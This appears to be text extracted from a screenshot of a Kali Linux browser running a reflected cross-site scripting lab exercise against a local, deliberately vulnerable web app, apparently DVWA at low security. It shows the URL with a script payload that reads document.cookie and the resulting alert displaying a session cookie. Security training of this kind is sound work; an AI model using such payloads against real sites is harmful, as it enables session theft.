 http://127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript>#
90%
ls
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
127.0.0.1:42001
PHPSESSID=803fb62fa000a92e5d72124d394cbfee;
security=low
OK